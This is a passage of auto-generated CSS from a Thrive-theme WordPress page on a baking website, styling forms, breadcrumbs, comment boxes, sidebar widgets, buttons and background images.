.bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color: var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color: var(--tcb-local-color-22102) !important; --tve-applied---tve-color: var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color: var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-1889cb38db7"] { font-size: inherit !important; font-family: inherit !important; line-height: 1.1em !important; font-weight: var(--g-bold-weight, bold) !important; --eff-color: rgb(203, 203, 203) !important; --eff-faded: rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast: rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast-complement: rgba(203, 203, 203, 0.6) !important; color: var(--tcb-color-25) !important; --tve-applied-color: var$(--tcb-color-25) !important; }.tve-theme-23396 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); text-align: center; min-height: 300px !important; padding: 20px 20px 70px !important; }.tve-theme-23396 .top-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; background-image: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(https://anybodycanbake.com/wp-content/uploads/2024/05/New-Festive-and-Modern-Cakes-2024.webp) !important; --background-image: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(https://anybodycanbake.com/wp-content/uploads/2024/05/New-Festive-and-Modern-Cakes-2024.webp) !important; --tve-applied-background-image: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(https://anybodycanbake.com/wp-content/uploads/2024/05/New-Festive-and-Modern-Cakes-2024.webp) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-size: auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll,scroll !important; --background-repeat: no-repeat, no-repeat !important; }:not(#tve) .tve-theme-23396 .top-section [data-css="tve-u-178da99f7ad"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color: var$(--tcb-skin-color-22) !important; --tve-applied-color: var$(--tcb-skin-color-22) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .top-section [data-css="tve-u-178ef393dca"] { height: 70px; bottom: 0px; fill: rgb(255, 255, 255); }.tve-theme-23396 .top-section [data-css="tve-u-18f8fdea7f4"] .thrive-breadcrumb-separator { color: var(--tcb-color-15); --tve-applied-color: var$(--tcb-color-15); }.tve-theme-23396 .top-section [data-css="tve-u-18f8fdea7f4"] .thrive-breadcrumb-path { color: var(--tcb-color-15); --tve-applied-color: var$(--tcb-color-15); }.tve-theme-23396 .top-section [data-css="tve-u-18f8fdea7f4"] .thrive-breadcrumb-leaf { color: var(--tcb-color-15); --tve-applied-color: var$(--tcb-color-15); }.tve-theme-23398 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-23398 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23398 .content-section [data-css="tve-u-17729c61234"] { --tve-alignment:left; float: left; --tve-border-radius:26px; border-radius: 26px; overflow: hidden; position: relative; margin: 0px auto !important; font-size: 12px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; padding: 0px 4px !important; z-index: 15 !important; }.tve-theme-23398 .content-section [data-css="tve-u-17729c61234"] .tve_social_items { font-size: 12px !important; }.tve-theme-23398 .content-section [data-css="tve-u-1772ab902a7"] { --tve-border-radius:59px; overflow: hidden; border-radius: 59px !important; }.tve-theme-23398 .content-section [data-css="tve-u-1774451dceb"]::after { clear: both; }.tve-theme-23398 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-23398 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }:not(#layout) .tve-theme-23398 .main-container { --sidebar-size:31.34%; }.tve-theme-23398 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); min-height: 288px !important; padding: 40px 20px !important; }.tve-theme-23398 .top-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 100% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full) !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 100% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full) !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; width: 12px; height: 12px; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] { padding-left: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-23398 .top-section .section-content p, :not(#tve) .tve-theme-23398 .top-section .section-content li, :not(#tve) .tve-theme-23398 .top-section .section-content label, :not(#tve) .tve-theme-23398 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-23398 .top-section [data-css="tve-u-177444f3df5"] { padding: 1px !important; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f546d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f30"] { max-width: 25%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 44.1%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f4d"] { max-width: 25%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] { --tve-border-width:1px; border-top: 1px solid rgba(255, 255, 255, 0.22); border-bottom: 1px solid rgba(255, 255, 255, 0.22); margin: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744502d6a"] { max-width: 5.9%; }.tve-theme-23398 .top-section [data-css="tve-u-17744503890"] { width: 40px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] { padding: 8px 0px !important; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-1784005d756"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-17840066a8d"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 15px !important; margin-top: 0px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-1784006b974"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23398 .content-section .comment-form-reply-title { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }.tve-theme-23398 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgba(255, 255, 255, 0.85) !important; --background-color:rgba(255, 255, 255, 0.85) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.85) !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-23398 .content-section .comment-form .comment-form-submit button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23398 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 12px !important; margin-bottom: 0px !important; }.tve-theme-23398 .content-section .comment-form-text { --tve-border-radius:12px; }:not(#tve) .tve-theme-23398 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .content-section .comment-form .comment-form-submit:hover { --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; }.tve-theme-23398 .content-section .comment-form-input { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; border: none !important; --tve-applied-border:none !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-23398 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-23398 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; }.tve-theme-23398 .content-section [data-css="tve-u-178b6f5f9b7"] { --tve-border-radius:103px; overflow: hidden; background-image: linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-9), var$(--tcb-skin-color-9)) !important; border-radius: 103px !important; }.tve-theme-23398 .sidebar-section .section-content { padding: 30px 10px 20px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-177258ac928"] { float: left; z-index: 3; position: relative; --tve-alignment:left; margin-top: -30px !important; padding: 6px 13px !important; margin-left: 23px !important; margin-right: auto !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23398 .sidebar-section { min-width: 370px; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa31994"] { padding: 0px !important; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa33d67"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa36ff8"]::after { clear: both; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa43b2f"] { width: 166px; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .thrv-divider[data-css="tve-u-1773fa557af"] .tve_sep { width: 100%; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); background-size: 4px 4px; --tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); height: 4px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa557af"] { max-width: 30px; padding-top: 0px !important; padding-bottom: 10px !important; --tve-applied-max-width:30px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa66a54"] { margin-bottom: 40px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p { margin: 0px !important; padding: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] h3 { margin: 0px !important; padding: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f4"] { z-index: 5; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { --tcb-local-color-4be87:var(--tcb-skin-color-2); --tcb-local-color-47b6f:rgba(241, 93, 91, 0.4); padding: 40px 20px 20px !important; margin-bottom: 28px !important; margin-top: 40px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { text-shadow: none; --g-regular-weight:400; --g-bold-weight:500; --tcb-applied-color:rgb(30, 30, 30) !important; font-family: "DM Sans" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(30, 30, 30) !important; font-size: 22px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { display: block; position: relative; --g-regular-weight:400; --g-bold-weight:500; --tve-color:var(--tcb-skin-color-0); max-width: 49%; width: 49%; --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { line-height: 1.2em; font-family: "Public Sans"; font-size: 16px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link { background-image: none !important; background-color: transparent !important; border: 2px solid var(--tcb-skin-color-29) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-29) !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { border-radius: 0px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; padding: 14px 22px !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color:rgb(241, 97, 90) !important; --tve-applied-background-color:rgb(241, 97, 90) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e8"] { border-radius: 2px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; background-color: var(--tcb-skin-color-29) !important; border: 1px solid var(--tcb-skin-color-29) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-border:1px solid var$(--tcb-skin-color-29) !important; --background-color:var(--tcb-skin-color-29) !important; --tve-applied-background-color:var$(--tcb-skin-color-29) !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); font-weight: 400 !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] strong { font-weight: 500 !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label { font-family: "Public Sans"; font-size: 16px; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ef"] { --tcb-applied-color:rgb(30, 30, 30) !important; color: rgb(30, 30, 30) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f5"]:hover { text-shadow: none !important; font-style: normal !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { float: none; padding: 0px !important; margin: 20px auto !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { font-size: 25px; margin-left: auto; margin-right: auto; width: 25px; height: 25px; position: relative; --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:25px; margin-top: 0px !important; margin-bottom: 5px !important; z-index: 5 !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"]::after { background-color: rgba(0, 0, 0, 0); background-attachment: scroll; background-image: none; background-position: 0% 0%; background-repeat: repeat; background-size: auto; }:not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h1, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h2, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h3, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h4, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h5, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h6 { color: rgb(16, 42, 116); --tcb-applied-color:rgb(16, 42, 116); }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color:var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ec"] { width: 45px; float: none; margin: 20px auto 0px !important; padding: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ed"] { border-top: 2px solid rgba(169, 169, 169, 0.2) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid var(--tcb-skin-color-26); border-radius: 100px; overflow: hidden; --tve-applied-border:1px solid var$(--tcb-skin-color-26); padding: 6px !important; margin-bottom: 65px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084e"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color:rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084c"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; border-color: rgb(108, 108, 108); background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084c"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084e"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084e"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] .thrive-dynamic-styled-list-item { justify-content: flex-start; padding-right: 10px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] p, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] li, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] address, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] label { font-size: var(--tve-font-size, 13px); }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] { --tve-font-size:13px; }.tve-theme-23398 .sidebar-section .section-background { border: 1px solid var(--tcb-skin-color-26); --tve-applied-border:1px solid var$(--tcb-skin-color-26); }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fae5736"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-top: -30px !important; padding: 6px 13px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; margin-left: 23px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fae608c"]::after { clear: both; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { font-size: 13px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { letter-spacing: 1px; border: none; border-radius: 0px; overflow: hidden; text-align: left; padding: 6px 6px 6px 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"]:hover .tcb-button-link span { text-decoration: none !important; color: rgb(119, 119, 119) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3464"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3465"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 18px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 60px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3462"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=large) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"] { padding: 0px !important; margin: 0px 0px 20px !important; 